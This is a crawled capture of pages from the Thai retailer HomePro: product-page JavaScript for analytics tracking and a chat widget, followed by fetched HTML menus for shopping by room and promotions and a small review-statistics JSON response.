		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'ZThlMWQ5YzUxYjE2NDk4Nzk3NmU0MTZkNWIxMzlhY2E3NDhmODAzNDdjNDQ1N2RhZDIwNGFiYWRmMTY1ZGU5Yg==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'YzJjMzQxZjY4MzYzNDE2NDgyNzdjZGMyMjNmMjdkMzBlNWRkNGU1ZWQ5OGFiYWQ4YTFhMDQxNTY3MWNjNDA3Zg==';
	var actionSendToBotnoi = 'ZjI1ZDM1YTI4M2QwZTc1YTNiZTcxNWJkNTRhYmZhZDBlNjJhYzFkNmQ3ZWEwOWI5YTFlOWNjZjBjMmNiZDYwZg==';
	var actionNewSessionBotnoi = 'NTk2NDIxNTMwMmMwOWE4MWNkYTk1ZDBjOWNmOGRkMzE2YzRhMjU5MGU3YmMyMjZlNmEzNGU0MjU3OTc0OThhZWFiY2U2ODI4MmRiMmJlYjgwZjkyMGFlNjM5YWRmYTAx';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-shop-by-room
body_size: 1173
content:
<div class="main-mega-menu shoproom-mega-menu">
										<nav class="nav">
											<div class="scrolling-container">
												<div class="container-list">
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BEDROOM" data-name="ห้องนอน" data-menu="Shop By Room">
															<div class="container-item" data-name="Bed Room" data-l1="ห้องนอน" data-value="4630810" ga-index="1">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630810" value="Bed Room"/>
																</div>
																<img title="ห้องนอน" alt="ห้องนอน" src="https://static.homepro.co.th/shopbyroom/01_Bedroom_800x600.jpg"/>
																<div class="technician-name">ห้องนอน</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_KITCHEN" data-name="ห้องครัว" data-menu="Shop By Room">
															<div class="container-item" data-name="Kitchen" data-l1="ห้องครัว" data-value="4630811" ga-index="2">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630811" value="Kitchen"/>
																</div>
																<img title="ห้องครัว" alt="ห้องครัว" src="https://static.homepro.co.th/shopbyroom/02_KitchenRoom_800x600.jpg"/>
																<div class="technician-name">ห้องครัว</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_OFFICE" data-name="ห้องทำงาน" data-menu="Shop By Room">
															<div class="container-item" data-name="Working Room" data-l1="ห้องทำงาน" data-value="4630812" ga-index="3">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630812" value="Working Room"/>
																</div>
																<img title="ห้องทำงาน" alt="ห้องทำงาน" src="https://static.homepro.co.th/shopbyroom/03_WorkingRoom_800x600.jpg"/>
																<div class="technician-name">ห้องทำงาน</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_LIVING" data-name="ห้องนั่งเล่น" data-menu="Shop By Room">
															<div class="container-item" data-name="Living Room" data-l1="ห้องนั่งเล่น" data-value="4630813" ga-index="4">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630813" value="Living Room"/>
																</div>
																<img title="ห้องนั่งเล่น" alt="ห้องนั่งเล่น" src="https://static.homepro.co.th/shopbyroom/04_LivingRoom_800x600_th.jpg"/>
																<div class="technician-name">ห้องนั่งเล่น</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM-BATHROOM" data-name="ห้องน้ำ" data-menu="Shop By Room">
															<div class="container-item" data-name="Bathroom" data-l1="ห้องน้ำ" data-value="4630814" ga-index="5">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630814" value="Bathroom"/>
																</div>
																<img title="ห้องน้ำ" alt="ห้องน้ำ" src="https://static.homepro.co.th/shopbyroom/05_Bathroom_800x600.jpg"/>
																<div class="technician-name">ห้องน้ำ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_DINING" data-name="ห้องอาหาร" data-menu="Shop By Room">
															<div class="container-item" data-name="Dining Room" data-l1="ห้องอาหาร" data-value="4630815" ga-index="6">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630815" value="Dining Room"/>
																</div>
																<img title="ห้องอาหาร" alt="ห้องอาหาร" src="https://static.homepro.co.th/shopbyroom/06_DiningRoom_800x600.jpg"/>
																<div class="technician-name">ห้องอาหาร</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_LAUNDRY" data-name="ห้องซักรีด" data-menu="Shop By Room">
															<div class="container-item" data-name="Laundry" data-l1="ห้องซักรีด" data-value="4630816" ga-index="7">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630816" value="Laundry"/>
																</div>
																<img title="ห้องซักรีด" alt="ห้องซักรีด" src="https://static.homepro.co.th/shopbyroom/07_Laundry_800x600.jpg"/>
																<div class="technician-name">ห้องซักรีด</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_ORGANIZERS" data-name="ห้องจัดเก็บ" data-menu="Shop By Room">
															<div class="container-item" data-name="Storage Room" data-l1="ห้องจัดเก็บ" data-value="4630817" ga-index="8">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630817" value="Storage Room"/>
																</div>
																<img title="ห้องจัดเก็บ" alt="ห้องจัดเก็บ" src="https://static.homepro.co.th/shopbyroom/08_StorageRoom_800x600.jpg"/>
																<div class="technician-name">ห้องจัดเก็บ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_SPORT" data-name="ห้องออกกำลังกาย" data-menu="Shop By Room">
															<div class="container-item" data-name="Fitness Room" data-l1="ห้องออกกำลังกาย" data-value="4630818" ga-index="9">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630818" value="Fitness Room"/>
																</div>
																<img title="ห้องออกกำลังกาย" alt="ห้องออกกำลังกาย" src="https://static.homepro.co.th/shopbyroom/09_FitnessRoom_800x600.jpg"/>
																<div class="technician-name">ห้องออกกำลังกาย</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_PET" data-name="ห้องสัตว์เลี้ยง" data-menu="Shop By Room">
															<div class="container-item" data-name="Pet Room" data-l1="ห้องสัตว์เลี้ยง" data-value="4630819" ga-index="10">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630819" value="Pet Room"/>
																</div>
																<img title="ห้องสัตว์เลี้ยง" alt="ห้องสัตว์เลี้ยง" src="https://static.homepro.co.th/shopbyroom/pet_room_800x600_en.jpg"/>
																<div class="technician-name">ห้องสัตว์เลี้ยง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_GAMING" data-name="ห้องเกมมิ่ง" data-menu="Shop By Room">
															<div class="container-item" data-name="Gaming Room" data-l1="ห้องเกมมิ่ง" data-value="4630820" ga-index="11">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630820" value="Gaming Room"/>
																</div>
																<img title="ห้องเกมมิ่ง" alt="ห้องเกมมิ่ง" src="https://static.homepro.co.th/shopbyroom/11_GamingRoom_800x600.jpg"/>
																<div class="technician-name">ห้องเกมมิ่ง</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BABY" data-name="ห้องเด็ก" data-menu="Shop By Room">
															<div class="container-item" data-name="Baby & Kid Room" data-l1="ห้องเด็ก" data-value="4630821" ga-index="12">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630821" value="Baby & Kid Room"/>
																</div>
																<img title="ห้องเด็ก" alt="ห้องเด็ก" src="https://static.homepro.co.th/shopbyroom/12_BabyKidRoom_800x600.jpg"/>
																<div class="technician-name">ห้องเด็ก</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_ELDERLY" data-name="ห้องผู้สูงอายุ" data-menu="Shop By Room">
															<div class="container-item" data-name="Elderly Room" data-l1="ห้องผู้สูงอายุ" data-value="4630846" ga-index="13">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630846" value="Elderly Room"/>
																</div>
																<img title="ห้องผู้สูงอายุ" alt="ห้องผู้สูงอายุ" src="https://static.homepro.co.th/shopbyroom/13_ElderlyRoom_800x600.jpg"/>
																<div class="technician-name">ห้องผู้สูงอายุ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_BUDDHA" data-name="ห้องพระ" data-menu="Shop By Room">
															<div class="container-item" data-name="Altar Room" data-l1="ห้องพระ" data-value="4630847" ga-index="14">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630847" value="Altar Room"/>
																</div>
																<img title="ห้องพระ" alt="ห้องพระ" src="https://static.homepro.co.th/shopbyroom/14_AltarRoom_800x600.jpg"/>
																<div class="technician-name">ห้องพระ</div>
															</div>
														</a>
													<a href="https://www.homepro.co.th/sales/SHOPBYROOM_GARDEN" data-name="สวนและพื้นที่นอกบ้าน" data-menu="Shop By Room">
															<div class="container-item" data-name="Garden & Outdoor" data-l1="สวนและพื้นที่นอกบ้าน" data-value="4630893" ga-index="15">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-4630893" value="Garden & Outdoor"/>
																</div>
																<img title="สวนและพื้นที่นอกบ้าน" alt="สวนและพื้นที่นอกบ้าน" src="https://static.homepro.co.th/shopbyroom/15_Garden_800x600.jpg"/>
																<div class="technician-name">สวนและพื้นที่นอกบ้าน</div>
															</div>
														</a>
													</div>
											</div>
										</nav>
									</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1193
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(58)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(45)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6754447&id3=02" data-name="Ontop" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png);" data-l1="Ontop" data-name="Ontop" data-value="6757940" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6757940" value="Ontop"/>
														<input type="hidden" class="gtmImage-6757940" value="https://static.homepro.co.th/whatsale/20260115/4L_4000_th1701.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/storagejan2026" data-name="storagejan2026" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg);" data-l1="storagejan2026" data-name="storagejan2026" data-value="6717994" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6717994" value="storagejan2026"/>
														<input type="hidden" class="gtmImage-6717994" value="https://static.homepro.co.th/whatsale/20260108/AW_800x600 TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667117&id3=03" data-name="สิทธิพิเศษบัตร Kbank" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260101/20260101_lh_K_Bank_Cashback_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตร Kbank" data-name="Kbank Credit Card Privileges" data-value="6667685" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667685" value="Kbank Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667685" value="https://static.homepro.co.th/whatsale/20260101/20260101_lh_K_Bank_Cashback_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/GLADE" data-name="GLADE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg);" data-l1="GLADE" data-name="GLADE" data-value="6697617" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6697617" value="GLADE"/>
														<input type="hidden" class="gtmImage-6697617" value="https://static.homepro.co.th/whatsale/20251230/Homepro_Glade-Kitty_Online-banner_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6691151&id3=03" data-name="KTC Special Day" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251229/Bank_Special_Day_KTC_WED_800x600_th.jpg);" data-l1="KTC Special Day" data-name="KTC Special Day" data-value="6691669" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6691669" value="KTC Special Day"/>
														<input type="hidden" class="gtmImage-6691669" value="https://static.homepro.co.th/whatsale/20251229/Bank_Special_Day_KTC_WED_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/rigaoslo" data-name="RIGA & OSLO" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_Riga Oslo-01.jpg);" data-l1="RIGA & OSLO" data-name="RIGA & OSLO" data-value="6364913" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6364913" value="RIGA & OSLO"/>
														<input type="hidden" class="gtmImage-6364913" value="https://static.homepro.co.th/whatsale/20251031/Gift for Traveller_800x600_Riga Oslo-01.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=6667116&id3=03" data-name="สิทธิพิเศษบัตร TTB" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251223/20260101_Bank_CB_TTB_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตร TTB" data-name="TTB Credit Card Privileges" data-value="6667675" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6667675" value="TTB Credit Card Privileges"/>
														<input type="hidden" class="gtmImage-6667675" value="https://static.homepro.co.th/whatsale/20251223/20260101_Bank_CB_TTB_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getStatistics&partnumber=1172833
body_size: -112
content:
{"reviewInfo":{"rate4":2,"rate5":42,"withDetail":10,"rate1":0,"rate2":0,"rate3":0,"withVideo":0,"withImage":4,"rateAvg":4.954545454545454,"reviewTotal":44}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/review/get.jsp?action=getReviews&partnumber=1172833&limit=6&offset=0&filter=reviewTotal
body_size: 440
content:
